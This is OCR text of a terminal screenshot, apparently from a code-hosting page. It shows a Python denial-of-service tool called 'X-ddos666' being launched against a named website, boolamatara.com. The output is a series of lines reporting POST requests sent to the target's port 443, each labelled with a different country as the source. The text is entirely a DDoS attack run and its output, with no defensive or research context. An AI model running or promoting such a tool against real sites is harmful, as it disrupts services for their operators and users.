 Whomrx@linux•/storage/emulated/0/Download/X-ddos666
python X-ddos666.py https://boolamatara.com/ 30 60 5
X-ddos666
>> Code by: Mr.X
Method POST - Target: https://boolamatara.com/:443 || IP: Russia
|| Status: Sending Request To Server
Method POST - Target: https://boolamatara.com/:443 || IP: Brazil
|| Status: Sending Request To Server
Method POST - Target: https://boolamatara.com/:443 || IP: China
|| Status: Sending Request To Server
Method POST - Target: https://boolamatara.com/:443 || IP: Colomb
ia || Status: Sending Request To Server
Method POST - Target: https://boolamatara.com/:443 || IP: Poland
|| Status: Sending Request To Server
Method POST - Target: https://boolamatara.com/:443 || IP: Taiwan
|| Status: Sending Request To Server
Method POST - Target: https://boolamatara.com/:443 || IP: Oman |
| Status: Sending Request To Server
Method POST - Target: https://boolamatara.com/:443 || IP: France
|| Status: Sending Request To Server
Method POST - Target: https://boolamatara.com/:443 || IP: Canada
|| Status: Sending Request To Server
Method POST - Target: https://boolamatara.com/:443 || IP: United
States || Status: Sending Request To Server
Method POST - Target: https://boolamatara.com/:443 || IP: Colomb
ia || Status: Sending Request To Server